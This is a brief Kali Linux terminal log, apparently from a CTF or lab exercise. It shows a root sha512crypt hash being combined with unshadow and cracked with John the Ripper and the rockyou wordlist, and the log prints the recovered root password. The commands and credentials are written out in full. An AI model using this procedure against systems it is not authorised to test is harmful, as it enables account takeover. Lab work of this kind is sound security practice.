 ┌──(kali㉿kali)-[/tmp]
└─$ echo 'root:$6$Hk74of.if9klVVcS$EwLAljc7.DOnqZqVOTC0dTa0bRd2ZzyapjBnEN8tgDGrR9ceWViHVtu6gSR.L/WTG398zZCqQiX7DP/1db3MF0:19123:0:99999:7:::' >
shadow.txt
┌──(kali㉿kali)-[/tmp]
└─$ echo 'root:x:0:0:root:/root:/bin/bash' > passwd.txt
┌──(kali㉿kali)-[/tmp]
└─$ unshadow passwd.txt shadow.txt > unshadowed.txt
┌──(kali㉿kali)-[/tmp]
└─$ john --wordlist=/home/kali/Documents/rockyou.txt unshadowed.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
highschoolmusical (root)
1g 0:00:00:02 DONE (2023-02-07 11:33) 0.3472g/s 2488p/s 2488c/s 2488C/s gemini1..diego1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.